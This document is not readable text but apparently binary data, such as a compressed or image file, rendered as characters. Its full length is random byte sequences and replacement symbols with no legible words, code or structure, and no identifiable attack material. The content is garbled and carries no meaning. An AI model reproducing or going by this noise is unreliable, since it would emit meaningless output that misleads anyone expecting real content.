��;���;袆ѻ��L�I_w��͌c���p�n��pڝ/;�	�y���~9�>��j�~|{A�D������GIM����m��60\�k�!O6�6e�tȟ�b7�:!ڌ�n���������M4D�)����?e�sT!�N�J��{��mp��EI�b��ࣔUh! *�y]E݅���X�Y�r]$��_�/���-��#�!�V�/��m�q��9���k��#ܛ�<"Q���UC�il�\T�-��&�t#ٽC�Fw�=!X:�Q*r��i'�q���S�i1A='��A����@>�U�_Б���&�5ӎسT�I����~�%D�,<(�պ�x(��l�#J6�Um��uQ��.�f��XZ�����b�g�M�-=1y�l���h[`]�WC��kmXˢ�-g<��!-�b��;�T]f_3�p����\l��#L��	�@�T�席f��4UR?���y �3lkBm.��H�C�t4�O0z�4
���hƸ��4I��H��c��$�2��w�k�	fh��^`d4�6�ҋ�`���f���|:�\.�˂�;�T��6h��:��,
:�Ok
l
C%& �*��;쪠�ȑkϳ2J]i�-�?��X ?;;.��5���@Z��d��x]@��ד��jXB�?-�qҟ%��Rh�4Zn�N����T��_P��8��k���³͠5��icـ�}u%�5Ħ��^w�36�
��PTfvl�V�f�㤖R��d���ce��陽�huY@��f�DpB�wpx�a�z�nl��6b�`
;�� �v2�0��G���*ˤl����ߴ]��� ��ꃲ�
"��ƻ?�	b5\�*�+�&ūf,�d`�s2��X��coN~)����ש�#nr'��F:u�Bq��U�5�+����4���z�]y�g��UVz������*�5��n�w��/E�/�yӴR��|ɖ�S��,��E�M���$F��&\�$;Ri#�K6�16}"��z��";�-Yj2	�~���O4��6b�}dw�G�LQ�JtST��|\�WuA�.�-��[�A�_��@���FA�2�=���%؃�������*��ʲ��w�����?���x��� �Q���������h��L��ˀݫ��X���198�P�9��}���n����P���O�B/	@_����^��3���Z��Ȭ��%�����	�^	�銻�1x
X���{���`?����
	� ������8�]^݀�h��9�x���/�½�l����\+Դl�8w~���g/����z��CN�@9�z�t�
�s_��P�|�78�5��9�7X�VI�D.��-���	���+��8;���n��z��������`�d}��z>��;ON��{�� 4P%ϻu��q���ܥ���:��K�jj�
���� �.���Co�k������`��ݴ�9������0�ψ�����98���ѱL񱍲���y�Do���=y���_��_�q����}w� �ޘP����Ս o������x��ڢ.��ʽ��������$��}ଘ^��[���"��!&���ߨ���N�K����������:����q����AX����}ٮ�q��}��,��������Q��l��Qϱ��yp� ��>�h.
A���O��a�	���L�>Α���A��8����< ���?��6`�9!���t^ٕ�� ��Q�'a��1��w@�O��Y,�U!���}�o��y	��o�)��ؘ��U1f��^\�׬���DQ�:�r�_ ���ͱ)�ma߸ƭ�(����o�(t����G������{�!!ψ��8��Q�,���҉�Z)M���!��*�*��?���h�/ov!��t�-��(娊��������,�a�~�y&������R%�**�.q,�R����=�2�
aj�)�h6.�yّ����2�w� �b���(��2���8d��҈88(�� z��a*!_��+�R���/.�m��.*q�Ȋ��+B-�ް�M��r�����-��-�{�x�����b��oa��*ҋ/]�(�첐��r��?�o.�!��-5!#�� �P#��u�-*��{�������N&�a�D@ O�$or�"���;+>� "�)k�Ja�
����(��>�eR��b/��'d�Q��9r;*�(.�!��:�հ��gy��w0��q����q9>�-�8�1����/�� ,U�LJ"q�����N�O(�PΉ⍕E���p;B�$�وʓ�S�C2���2L�˶H����Z�����#�:��&x�� �%�;��>Z-˂�)�&�102�#$*�<p�#.<���f�(����(b��a�'�e���X�D�ɯ�u��U"��>#$���*��P&���߁�|]��Ʉ�ȋ?�Qr#���-��3A��:n$"��#��1gN:���wM��?����K���08x!☱ߘ	�09x���L
2�5m�-��(�����8{��+N$=�b����3;݋���1?�t�����;.�̌A�>�#R"	�0-�3zn$Ʃ#Ш5��8$[�=��<h5�)���5��*�T�<���
:�!M ,�K�.È�� 9�}΁���K�͂6c ��%^�
K����-*�S�4�#5`�����d��K,�$���>��5�Ĉ�h?��L��HǪ(�0�I����w����@���o5�<�K:�A�ċQ��%�@�2Hr���:��K�_��K��Ҵ57q �v!A�芡{O2�L��M2��IKؓ1
�C{`��Ȍ}��R9��T 4O�3J�9�L���EHB5���{*�B��Ä����Cjk�QNA�A��9Ԉ�ؘXD7I����G]G�+Ʌ &�Z d<(Q��>5��N�D�D.�A`��3�m7[Gj�F�Ymt�E @�����R0��;��$��DX��OGO{�Ya�Y�wh���[?Y�ݸ�ń��������[��Y�EZ�P��E�G�>HOk��y��]�5]��Fp�=����r=�w"H^G�	\�D6�/_��T���Gz�G��]�uؘ��E]�[��N0��&�<Y	�[�e^	N
��§�]��]��Y��E#YJ]4�!�!�/���/XEP6�����C1_x�]9�Q�D����@P2G�\P04)V�ڿ��V�<r�R65P#��?�S�_X�S9�u_p�UU\�[�2�2w)ݎI�O��D3R���8h����Z_G�U[�#���Q%]�U�C�-U&B�+-/��>M2�tUA��^��cE��UY�]F�?%����r�W�6i��K:�9��@5��Ui�U]]#�S��W:�W{��
�k��C�i�S�ei~�T��k��60�l�VbU?��/��k�?5��V��kqU�¸^�vm��B��R�.�T��fi`�ol,yT��Q��9��o��W�&A�Xi�(m�Fi5]#
��5��K@�w&k�VP
c�:����U2�V���a�on�Fa��JN!����C�&h�eSd<���W�FF��o���?�k�aƛƋ�(a��hb+*�T�Sm5`e�&	�#c>�S��e<�c��o� "��P��GTa�n�fS��IdVf�dnT�U�a�[���cpFe~&ed�\�<*�B�Q.��T!H6ck��7y�8hx��y	S�A�_>�g|�kpg�gy�e\V�cȨ�����l@v76a�F2�w%a8h��Hc4ƌoVoH��'��#�g��Gy�e<F�^fG����i�д�rT�Ga�Fmrfڙ瘙'�ك�m�V/��_k�Ϸcq&gr��85
�d�;9勴F��W�3&iYf<�Ë���%����a�(vFy�g\�{��ǫ��7�﬽	��-Q!l�q�蘞D�%xk����hp&�o�֘G��T��[~:�G�(Z�}Qe�Z ���W�|�g<�vl�q�Dp�������8�t�S]Dw�>z�_�Ŋ�h6�Ԟ�/p�Ur$�gPC|}�m��)fMq]w}G�E����uRVh��W�m�&h6^���f�,&G|��z�֘n�UG�K���I�3�]�(k�){��{%�g��okQ�{�'	�g~����/Q�/��+�8�P�$HD;�]��}��oGUvP�V��y��z�ftE��t�������1��$j�Sk&@�GgT@|�V{Kg�K�K�m�u�8�o5k���N�D���n�Lr�����_vw�i��s���cm��A;�P�	����J�~�${�bK: C��N�3�0�T�$^�]tas�&t�`��o�U�Z�$G.I2]ao�9K�_Bu�A��))DɖCrܵ�;uV[$a��oϟs��ft�D�̟�K�^�?��]qs�A�U� ��M	��qnftIm��p�n����{�L���5L�,��u&|P'm���SF�>�m�Qo����:ǌ)$�1#�@\���a�r�#M�0KK�(��W�m��[���weTnQ!\%h�� ��=���kmT���A3�bt�A4C�6�H&mca�׊DFlԿ�4X��M2�(����f �__|"]��`�%���Z�vy��DVj�L��F���/Ghp�L3Lպ�����ul;�j�aK���Ewr��Pb`��U�3O�I"^]��M��Lu53[ɕ���/|�XtF�Atv{ IS2�D!vԟ�����}%�l��N��(^/��Ԫz��lm]�ib�Pv{�f2P?�w6��x�W�i} 3��)���E�Z���oh�uOݽ�cm�5�&�?K{7e�?k�����v	��r�Ku4���j��L%��W��D��T2�&|��s����LH����s��0�Z�$u�Q�*ݺ�}�3k�{����w{{��wX�<gc㒃b��@���^�13��E>���i��itu6| �wsƉoB�&�_�"Q�\����F�n�����EGg��ox�wsf��BT4M�1pZ)�QLnwժ��*\��8'o6K�Tg~d� �iP�ļ��K,���Z+2���Z��]�$c�k�j�ł46{wl{'�d�%����V�F؁9�`Y� w�"_��I��XS
�M�s���r�At�w��w|�[�O�`�FץFd��W��DA�C���4��C���N��7*<K4CF�PF� �>G�/�zp7.s�3o�H"43L3����R�����Ȼ�[dou�gs��o���X�L��j<�R�ҿ)4�w���L��5Pp�e_�<a{�s��A�X{7%w��2�Ư���F�A�k����N�}N�-i��c;��鷓&u����d��vO�e@"���������!^P0Q�?�T��Yߪ����Y��V2u�^�e2p�z	W�+��s��s7���<G<��s��\stL$G�G�&v�V32WBj�e��mg�&��C��\��C�H4R��%<p���3X��ɬ}slj�u塵X2�tXx'yd�^���6Fɓ5�ʹ�쬁w� �1�D�P���W�c;��^� ��$ܷ#d__�u�&�!�&w_�L��L/G�1��G�X�$)�Q5;�Qe_<$Ҝ(oR���+��i�oK:�h�^7EAP+4�*43O�z�Bc�/u�B3Q���D}�H��Hf{�XB$�Rg����L$���Cp���K=��$�I�
r��-)�.I2{HL�єzu# Vg��P�l�pP��L�MT��d�T��N�q�Hu��L�u�ۘ�f{�9KiR/"ei�����^qt�\s�Bq�5�^��}�a[�]rt��{��ċ(m��s4��t�$W y�ft��T ��F0D�� ��H���n>2�([ēQ6:��(���b4s��(��5K��<��c/�r�V3�&Q��E����q���������������w�! ��8������08� �-���Y�M�+���������:�@��*�A�m#�A���E��j,��/;ݴ�&��n�?��2\K/�}��=�,���ܱ:-@�K��� ���ܠ6��M� ���lŀ����/�N�	C�%�ݪ~"$<��~�\�XB�f]�.aI7������C�'�� 8������C�Qz�S��U��������N���#���}O_������S?cVUe'� *�w�P�^[Շ��vT.��^oz�?%;=yG�����1T�<��h��΄�8P�B�.���M�Z~��fI��`=��H�(�M�<���8>������N�����iɒ� k۪Ν���m_��:p��B l����)�1e>��6ݑT ��Ρ��1j�feO^�zɰ��M|(��}�W��e�-�\�����輘�-���hm��q[)�*a*������k��R��Kq�l�8h��4Z�*�v�`u����@)��Lw���ա�~t���]�*"l �ހm��IM:;�1�2��I�Rb��L���!��+���'B��;FR�h2��J����{����~Yӗ0�~����E��ٱ�[$:n���a"�%���6^��9Ht.��#PV�\$�J�c���T),�r��3���M5���*�K��Kހ���ġ�����ʨԅ���̙P	�M��R�M^֣$W�$�������o-��ufQ�nz�Ru����?��ԑ�2;N�B�O��w���C�X�;��!QX��㍎`c�]��v0+�S%`>���-�Ө����v����hK	�z	k��V�]}RNe]�Q�o���:�n
o;������H]�O����]Y6e>#���h��XWΟ �x{�謖8�s�������%1b{u�o��GM��fiR#T����1p#��c�Μ��G���Āh���J��ЃN��������TXf��-a��T��kv��28&��Wm�ψ�0x��(���K��h�p�ˎ�����ԣ�vw>L�<�۔����4*\������"���ДM�����y��t��5�����T�].��@ó�*c���R&ʇ���IO�~��Ӽ�����׈��7r�����R� �H��(�d�6��e^ڋ�<�@�z-�hH���'����`xF�c��)�4R�Hy�"�n��}��? z��B�ę@j�{�[�� K��$�~;܌�7�zG�z���cZ�1Y#�#��4M�:��(D�L����ۋ�U\0w5u��(�z$]L���p�/��+��4���n�q�"hi	y4��h1��h}�A��N�nb,qœKa�0����(ğ ��R��5��8������5�Ck�[���I��0ܭRڬ���2ʹ�}"�=b���!?�;+\�!(�Z��^B ��.܂�-���튀B����;���]͘���n�02���\����N"��3������Xm$+�cn�ji.�5��:�8���a�2@�<<���Ac�önw�8;�\��]G޽#H�$�sM[N� 	łF�-;�^����h�_�Y�]��5h�$s|}"/8��y��Ȇ���]���Q�rM'�é�:N���1�Y�@b"s���[�T�V�j�X*���JD0�:���}S)Z��=�����N��(	 ��'zU��ٴy��ZS�v�8�$��ԩߜ*���f�E폳Ч�uT]���.�L�!����O�H�A�_RV�'��{�ThBP��s���.�D���@&�W���w@��GɄ�2�cP���#�F	�X�&�9	��BZɚB���C�}9wd����*�\�|���I'�e�t��!ԑٲX?
��GcH��=D��+W���������{87FH�v.$J[7ms��L��DH�X���y�#:��F"���]�Ȋ��A2�AI	ޙ�Xt5��,<��g�,�
�*�(���Ȧ;J��`c(�������j�Q�6������)����u��[���ju�W�& �=��Ʃx	+:h	w�{�/��r�6��IDEo���"�1�]�z�:jq5�g��π�+@��y��&i�i6{:Zdz3��K��R���5���k^�5ލ�
R�2���ʿS���~,�����~�E�L>cstըG�Q�ܗt�/�2?c8��2��X�jt.$UXU�Q$�P�Շ��,�mx;��8"�2�c��C�J��n�p	Dg�u�4�o�q{�=�W����7d��*?%�K�hia�Oc����.J�gPU�a�}vph��w��s�j�|e.��P��s��� �s/<yb�s.�vC��D�awn���2��^�)�����g��!x��������_�,+��� ����,?�-���Жp��%��o�˞��Ȉ�h����gO�y���������I��,��o��o����܏��:��+�������0�{X�}]�3\�I_	l~X*�����p�ː�����Kn�y��������տ�U��/�`��S��������
�0�|�8l��w/��,��� 	�� 3���c��� 1�a����n= ���{�������@�-�����;��0��``��޸��ȍ`����X��H��X��K�7��,��� �ͮ�J�� 	v\(�S����������.0������x���_<�ȲlZ�Q���/��p0�c���	=J�_�I�0�Bj�h��ĉ|���9,�����ʻ��ˎ�N�PK�=,���<�{�����Sw �%��\�����l�[� �5���0�Ġ2�����_���;�b^�g���n���j��1�㘰�j�lȡ��(���������x��i��	A�P����`�^袟��r\�N�������ȍ���݈�,����k�(���D}�5��9�0�o�����/��d-Ɂk����뼵�ȷ���+��,�#X��Q%A�ݯ�q����}���.�� ͉O�M�&Y��w@�;������Y�"���l����#��O��������J�_��h�Q�8.RQ���1��Ȃ���}�@N���������^a�O���+a�(��.)����(j��+��(`�ӊ���@�����\N�ˁ���a �y��lj��1��؈�ء�y�g!��N����S���X(��+�R�滿�������V����S�-ց��p�H�gݣ�H,p�ֹ����^0�-*(կ���}�An�,w<�V�L��}R�	µ�Ea ˬ�9!<Q���(,� �R�(?}��+�Ŀʅ�yp�	�� a��ʨi�!-�!��2���B/�$~���xK�|{�"�+���mn�8�ȅ܏��[��o�����%_"����m�ө"F������[ˬK֧"(?�߄��`�+�R���&*��C��%N��+�NTQ�e��:��g�9��'��׋*d9��9"����k"$¶.��#m��*���SH�`w� D9��$���}��������|�<l�`���:P�8�͹S�/���,�o��p��j<�3�]K;��ԥ�ڱ�0� ����;���ج+�s*ꈏO�ߏ��ԃV������%ق'�S*c��##�������>��:��؄" t9��)�������#!����+���?h�1����͉ɳ1���>� ��͋�3�2�A�8^��Z� ��\�?#���<�Ǚ3�?Ts8A�*�w^��	$�_3���bϖ�0�����\�+#0B�2S�8NA�f�;"H���Z�W��^�z30[B��*3�Y��s�A8߁7��%�ĥ #��#38��)�[#ގ�>D�e�!���dC�I �:��D8-��)&��A�z�Ĩ�U��f���+t�Ld�*?S>o7���Q��� �č/�ʒ	f�	��&��L!ˏGO�p4N�,L�x�)H�43��?ԯJ36>�N29�8I����1�d��@IS���wI1���iaN�:jLmP�u��{�:\���q��1��lm����_�ʤH��J��J�9����+)U�O` ���5��0[A�t�΀�[���[2'���3xB3%�?��M�q��TC��)��1n���D�Q���yЏ����-(�3�^���6T�E�z��t�!h6���C{T�c�	�^��o�"��L��$�5�3�XZ��C-�UFf4L����`�Ae�Y�QЬ¾�U����a�8͂�D���d��˄���K�w��E��"y�)�E�ܮ
���_$E��4����3�g�����/���I��&F]�9[t+������'����Z��O�!��۾� ���]"�'��ADL�s��^ɵ��T4Y�%�Ђ�P��O��5�+XP���I���>�A]N�XDD]��A[D��	��G���BZi��f��"䔞�5�S��36b
P�/��c�]��!Ec�*u�:\5YJ�	Z/sR�]����m3�y�K�wh#���)�('a ��1�Rm����
�#\�����%�X\%8,�D<�	{;�)S0"?��d�Y5#�|d�1ź�R�O6"���eR/O���]]�����\�>Q
���([x�!�ᯁ&@@��4d#Y
����.�&Ja���j���#׋��fS�iS�$$�R �,�[���Pb����U��%8C<7�_s��5�M��!y��r!�Rz%PB�q�R���6�HP�m�QD�ٳ����� j�"��[�ز��wf��f�R�e�-�^~]T�fj@R�6i���iӬ�̌�.=�&lّ���;(5.����T�����5@6&�DnMakB�t[Y�-����ނ�1%;�3J@Ң}T�Uضm�k��'��4�0?bm<�d#��S�6b�ad	��v�c\�a7e�f�Tva\��K�+�-�l@}����nfeen�LXVf��oPa�M��QdQ�n�ъ�M��"��Me2O1E�sC�Z�F��U��g/���y�g�=Uw�9�U��p�9�<u�R�d,Zx�Gf�%����j₝&���[��/���S��{�����u{jL�c=����i-(z�| $if	���C�_A*�z�h3��`�ց�DU΀�dǧ[tR.��%���#m���Ρ=QpB>���q�9�sD�QטZ�w{���g����|��_�!��C�#$��V��9C1�s�{���3��<@Zd�K����eZ�p�^�d���N��@����H�.�%�;s� ��}��};wG`u!š�|[	���x�&�Pyv�����'r >�؈�Dg�3U�g_&�k�kp��6��L�tMa�z�b*=Wg�H��3�a$�"s�UqjW�g�vo�v�uƻ�N��w1[=珠IyI����,s�`wx��tg��H��u�G��/>�-S4��s��;�G9�ff���Y�U�-Į?a8<�.R3Ä��d�Zgqw-rnb�r��TY%a�����y.�V�O1�M�C��Gs�J�'��z�In�w��U��*t�X��$�T��(���&of��`�BHd�Y>G�i��O��^V"u�ȅ^��m���=�2��N���  �u|Ǟ�LS%i�dd�k"��w��}e��o���r��w���$I2&���愛X	��b�HB�F�� RI�J`m
�G��.(Ĝ�_:��-I$t�Sm�wQ�BSըV7g�3��z�JM�G���/�]��w>A��"O暪�j��l������G���է��V��&�"~��v\�w�w�$�3�H��H�Ϛ=M�V�dBO��&�G��*ww��|K.�B,X�ig|\]���g>��#9ڧ���EĞdRF�zWؒG?offXc����MPv�{r�u��9��s�ț���V�ke�w�[i�	j�e��|����Mo�{$�VX�q���[�"�mB�ʈ*���q�^'R�
���+L�-"A�D/pG&�Έ"2yyU���l�g���Uf�f�v`�xZ%.ig��R�{ =O��d���P�:����j{�Yw����G$�ZvxD��g�j��]��_!*����3���Ӊ����T-�z7@f�Zv��~�i&��� !*<�$�ɥ�D@�d��&з>h70cE��m-8��Xr�y��(�B��u<"5Y�n m����E��z,$k�|Z.3��\R�w�my����l_DV��1�hetp�pH��'�W���j"X�#Z��iWF�B~�B;O�k�#(�29�j&J��Z5.?``��B
킊D=�����Bލ�� �D��w!��s�����7"r'QjE_��Z���@qj�ڬO:Oga�N����h�-�lXB~{��)�$D��7����v=�C7h�����)g�*����X��w��B���(<�9X)��>�jB&��Os_�q`F��	ZH:.L����(V�p"*��V7U;O�Vsr',Ο��VF0d>{��6��F{(X�0��t\�NS�J�*1�tp�g0B��:5"2F`�K)���}��ej���i=���EO�zoͮ�N|oy�7*�5;
w��D�JAf��Ta$M�M�L�p�����No7�ؑw �(��s�������J�$lt5j�QV1iMH����/A�2g��=�ü��a5"r*�GL��>�,��R�0��ct�f���u_W���i5ك3�y
G���-�w�;�6���{uݲ���ر^~^wp_Gu��9�8F�$""V0�1�?�@s�;��PM�M���8'}@��'*_�qm�hV�c40�([u�1<��
ڎ�3��հ���@��{�w*�7g<�%=Ǡc40�9qb�-�iTZG�PM�E_7F�*^�uXR7E*H���"(m�9|��8�7��VPpp`Lp|��(c�7�2�zG~�O;�b0uv�4z���TF<���"���v�AC�����M�
'*�S5�"*l�lq���S�Ĉ�jB�C�^�W�1j�a�O�^p����܀("B�T%*�BU��h����J�{,�RPA�aM��Og����1/V;�F��l1Oka0��{�ȥz3'��hSg��)���a,��g�qG;��x4F��9�V{�V�Q;lAg1cW�ȥ=-5��0�-8�eF�o&��)�zuj]���'\�%��7��V�G;���j�c<��A�����y|��ɫᧄ�z�Uw�р��������q���������������w��PΘ�I��΃��֡昕�\[jL�>��I�	�Ȓ�ɪ����*d0z,A������;.E�׍Ka,��߁Ml"�����zM-���,p[�]ǚ�ր���������:#D;��}1����j3\�U*�&:�[hڣ��̒$�b� �%8@P�L�S���M��B��6�(Q:�� �'a[��b��[�4�A��:����^5s�܄�L�5��i��P��������a1I&����=�Swv�?q����y<D��&�o|�WofX6�����ؑN��`�\�6�	�|�ϦA����,N�W�/���Ͻ����(	4�N��-��	��M�H�A�Q�Rn)�O)�!����	?\�;�Njͦ����h�5O���?���QW��R���.i;��:1ja}NӅҵ�i�f�o����n��n�!!n�%z��;!0I!h��J���	�^ߜV}��RL��N���uo/�p�ퟌ�w�#�?u^(�����~(�n0��.
�S�u�1B$��3��=΢a��ܭ.|��`�b+:�~�,)�62�<��y 3�����0Y�c�ou��gY��;l�s�)���n �I����9�<�G�e�_��M�^��؈ӿ�  Nm�(�Em�*�ޟ�Kx�c,=R�'� h%A/��:)SbU �tS;I�����)�<Ob6����̴��1ݤo�)�bYu!bAկ (��Ykh���$��\\ڕ����=��x���ew��O��3�H��AR��}͑�ة�S�ä�M��]P��ϊ	��&;	����ws/��u$��?��K���=%��[�
�+�s�"f���/^-��7�M�j��>�Msz�1�c�3v2��<���K�n� )�*M��{���W���@�s�2ن��5}:R~=~rN(��[ސlX���ԋ��0~/�����T���bEn��
����`	�[T��� &1��)��X�M��������Icţ��t��ː��8�)��Wwje�bϢl��^��:��� ��?����>�VF�ߑ#�Dx�G�M��k�A�i���D��X��#?��ZΩ#w����﬛j*
@;~�bӾ�Ț�<>��	�P�De���8_z�$�:'�t��>��&E�;�|�l9�i�ֆ�#����K������ʤm�m�Ϝhg��"ߏg.���"���ƭEq��|-��8]����x�FvMA����񣙒��_d-�{:��Vm{Tn�ǁwA�ºŉ�m�[ҁZ���YN;���r�舔B�<f�$R�GA�	"���Pl_D?CH��٬�a�q�< ~/�`�Q���8�GP�6�n�˭��i���"�*uC��)��YD,ڨ�;���޹�Q�b��6���}���	�L,Z�*� ���`0ʹ�q+]�,ܝΡ��ٱ�e��2|��*@ vC*<��H�?:��.�#	�VΛ�����o�]�9�W@���慨9��Ê����ţ��Ҿ��w����Р���l���]�n��1*,M͓��/>:"T���څ#bdֲC��iD��/ˏ�h��4��}|�|��7��r�Q�J����_�P�e^�=�ŗ�L���<�yE��ͤC��
M��-��a~Lk�����d�Y	h��낁��X���:������b�;���\nX�E���rQ�rbA��|À� N&�&Y����ꇸ���&��p���a��.����)a	�N�ӯ">ëH�3h]�g�w�:� ƫMh�C0�K蟒r����;�V��»$@D��A��?n̈�3�� �#�AQ��F���_N�0���� �|�Ʀg�4�0���m�GT`�_���TN�/Mnv�36��l��5�Ed���n�Kf.���ڏ���mN�<�3���]L?k4�vIhT2��@;�~�$g��
F��Y!F���N~��! ˉ�y�~JV1c��LYT�?5��W���]���������g^77�;�Fsl'w�1��f�3�R�?K�W�ot:l{>e|�tcSr���w�B�_��b�0�e�[�לR�N1e*���j�Z�Y�u���3���u�[�T�`��7���$�uc� �M|�I]��q����.�ASBGVe=?�c��,�f�%��l�\�0�bXFD ���Dű��W�'i]F�߾�F�o�mS15[����Ţ�v
��a���ok�FE���̶4�=�J�|ad4�a��Y�x7��`���s��>Gm���^2�wH�v
O��p��/]W�\`f|���#͎U�H�W�0[.H�A=�����՚{������ )��>R�uN�_������h�9*����x�،��o�~�Q���������O���͏�:<��/
�/�a��9������〮������Z�G�ߒ�ص/�؀��+�X����ͱ��3��N���� �� �{�Ԉ���$^�L����m��)���	<j��͐X�6�������
�-��j���/w\���
Jn�)���
�������o�}
�� ��. �$��  �� a�� 0�R�x������h�����
ǭ����鉿����ˇK�)�m��8
��y����H=����- �m�tO��� ©�����h�7`��������n�u��;*�������-Õ��>��l�����`����;��A��Ւ�k ��\��}�`d*�`�:�])�2����;]�[K�w�����Ш�H��+�����p�����]�T��m��z��[ �M�����+��x�9��I�ݸ�2��e����K��������J�K�����ű�]�Ց��j�a̩����X��j���~�K��A��<�|p�9�e��C�
�9����)I�Ŝ�;�$;i@���P�����	��:�G��1�4����}�x�zP������x����Z���I�l����(.�R!�?��H��w>d^�� ���B���A�N �������l����i�[k�͌])�]�ٍH�?Q��O��!0���|��Uo�P��_��Y�H}	ʰ�������a�S!��p �2�;P�����Z�!��b������l�R��و�z�KΚ��5A��!��N_����]� �3L�(���K-�

�`�9�-��S߈��-��pQ���a�vL��h,��P���k��wB!��N 
J׮�/�{R�R���:������ �*5Q�"�*����b������B-=�"��"ٽ�b~+�=�;��.�2��r"������;a+.�+��-�!�3��@<�\0��{����zl(��֭�������;b4�/2�%���^2+Q�S����R!�(��,!�$����H��(&$!�!e��R- ��kp=���Q�a��}��h�`�������+/�B-�9�]�.&r��!w`�L�A��$r��,!�Ȋ�ȁ �����&����!����
���%|r)��;�� 	���q,�}�}�,�r&�ʈ�8����>�+ ��M��q)��"X]���0�;=��oۈfb9y<�4����.ͳ�� ��!a&��4+�C�s��?9k�W��x���/��v� ��(��
ُN��C8�1*#��O0��C2R�����n!�R�Q�ߡ�͉�#��6ɏ*�������'	�>���S/���,�Y���wPǢ�ײ ޡ�!�t�/��~
��O>!�5�h�I�=�%d@#� 1G_7����;�İ��ڜ��/�\�/D�7-#)�U���uc1HA�lo��1o2-�"��#���Z�p�?�2X�6���i#HQ�ϾJ��H<�:&O�KrF�yIJ��6OS�	� 	�0
:�֙>K��4o#��J�*Rl��I�!�����ԧ��9'5�j��aϨD%r�ƥ"J)�2�JLrp��$��N=C���=�w@@������܈���<C�(	7r#�=w1{���rr�J�����'���3:�����Nl� Z��Ɖ/��7� l��"t(���=�ޟ�CNѣش�TCv-��:L���t&�7U ���}� �B	D1��y@���N@[�E%�H��;BBg��ڀD/t��F��9_
Z��� dt^*��}^ӗ�J���=]��.Sv�B7#NC@�I�SA�����A�Y�L��1A�۾��h3C�#N6w"��[u��N3|JX����Pë��}��>Xmħ�� �	��Gw�����������3]Wī!��͹9�Fߠ�,T7���D�^���X���J�в3�\=�1}��.�;�?K�@Y���������:a�0P�F�^>;�P
5^����O2�$�B:��_;�\k�ɂ�� �o�C۽Py�]7ND�HQ2۷=��IP$�Y2�Rc�P�[�43�	QS������1�_$�5�.7��=����TCA&5^Yw�m^u ��N��U3E��1U_9#pC�Qv�^�T�p�TK�?�91�R���j]P�=�~Y#U�SFi#�}@������9`��K��-��'s�F��UR3��NUE��uŨ��!��HB�����=>�#R{Z@�]E3�E���8Qa<� �V��_�GDi�QC��C���jB����$����p�l�'�&s�hFE�6�kt�9��Z����OkY�p��^ѭ�&�2i�Va�F�G-O��T5n��T;�K/wY��V%��!�P��?�&�\RE�aE=7����0h���un�[�U�O51�x���fsS9*�k��1iԚ?���?�YZ^a�P\-Ɛ)&�D4_�oDd��ۄ���l�Ҟ��-���)Vq�N��i� 7v���;3#�E��YϚ�v"��6�40��6J�E]*���"g5k'���5�%�ބ�^!Hq�x���V�_�l��U;����`��~uk�,��(ʢ�Y��'(sj�W�P�?�Dmޢ�Eg��	w�J<�l,���Ԣn�6�ae��Pcgp>c��K%?OV���]�K.��B{�9V��edE�EZt�c��3M\F�vh��Q]��-<HA/�T�a���޷��Ҕ��\T���}F
�TO�`�E�o��z;>x��D�ZJ�bB %��h�X
7j�Y~����(%pB���z�}I{g�^g�d�e�ET�>q�p0e����'$}rT�L0A�x츧Z���{qpF)�|�g�D�LDgt6�rDp�
ɇ�%�p�wt��nYHT�/qV�za�c�9��ٗ_�h�eveWp_��h�P�R*�@B�t~�(~�+mu/Iyt���s�����4p��!�5\�a��.k��vlQTv�_���e�e�*'�=!�l��~\�[�{��p�y`U�.�QԂ�0[�r�H�ց|VPF�/J9Z*rr"��Y��R�v�tmGq��|6�O�L)��s���`��S}���u%#eF߂�p��,9v:2����|t��A�*��(:D+��9���@Rvws�4JM/[�}m�?�*�a�]�9�0���>�[�׹�$mZB#|�׿KM�U!�BVfvq��3�0j+:��/[�I��/a�o�j��e6�R���}�\�"	ޜ��w�;*��Q��@?�S܇��iMGA{���s��8XB��Ú	}tp4�Nފ��Fqz�TLڏ���A��v55{1v��3����,�Қ;v7��x�@h��䟙����+ �hC�a�q��3�Z�#:0��q��~��/M�A
��EYwډ��^S�wQ�^8��1X":��A{��x�M�HP�_ԧ��N�^���r�a��D&9ә�h��Ɠ����l���������<�^fl@l:�r�"E	�DR��G���0ml�
��
�j,�N�����C<��#QWT)�=�����3�3��'�1��x�����Π��`"5��؏a�<��A�HzOq�b^��I�32�> ED#�'e�r�Y��4*�����F��y�wPĦc��J���8ʩA�w=��'�� f�G\��n���%R�`��遪Rf\E��)���r0���J�y�~�r�|����H��e��ߠ��i`e�s�Uä7�F+�a�I8�=��,(�u������SZ�]Z��gW�X*�QV!�R55��1�3��>�\IM����@S���kٔ�64Y.RV\e/1M8�!52�sU�3�(	��(:3-�ۑM�5n��n`#��pi��s���⍎�a�&p�ڥ2�V���6�YWF�L�F��g
j?wi�h<����l~�}�Vo�z�X�$��Ωb*P�RLc1u���M��wf��y�3�Ҽ��v�Bl�=ve9����GQV��04e���vYQS���'���.�,>Fq#af��c��9sS?��n�>ak����@�h����юV����"7��=X�h0z�8�C�ײ�U
���=�a���t���5�!�tP=����gB�0��.��:[��ı�eh�*�H�B��}�.h�y ��x��D/ܣ,֗u'��2�Kr0�1�
��C��@�$M����q{l;j�O��ʙ���q���������������w��Ș����©lL%)K���x��������*+������,��L�ӑ-C��6����6��&R[���A��p�iJ+����k���������9nL�;/F�Ij�> X�������!Sǝ�ȥ���2�M4b"=�^��>4�|�iJ�d�#ĥZ?����g�C���4b�8�Gw����� )�� /��^&1͢b���"#�\4'�'����uڤh���C#��]�7������\�'giH��w_a��i$OFt1�`j)/�ץ��<�P%�7�ӄ�z	!���h�V��	���f����͋����u���
�>��7	��l>��� ��=�����l�����ܔ�(�	@�؏�^��=^��<��b��������V�� �9o��;(|I��~>�	�?[���A�ǽ�o�ߺ����(8����Y(9�Q^(pY )�F<��	��r�r�o�>q]��r�X��)��\�q�o>��vw``"������. !,�!Am$�Qm����$��$�(�/3�`=FeQ.�ي!�L._���!#B���dea�]�à!.*�T�O�\Mc`;:d�;�o��h¥5z��6:EN��i&�7u&��9F���cJ� ������X8</	�,5��yŗs
�/��EZ"�B�.aG�1C�Fc�(���\� y�O��c@������
�o#�;$<��Lԧ���c���,S��Ge}H��% b�w��K턨O�ǣn����E��
O����G�������-��tMh
7��K��4�M�ɍ�p���0�;߱w.	�,d]
��<h��>K�[��6;���UlB6�eG>�Tn�V�(��Ry&�k�B��d:'}p��P'�o6�I7CIȊ��y��W�p��P7��G<�3Tه�8��<�5K����(HQl�;\ͥ��;����Pu��ْF�H	�f����Iʞ����H�n߷��Bh�
�4i�@��Ow���Fϣ�����b*�9 ��@L�B
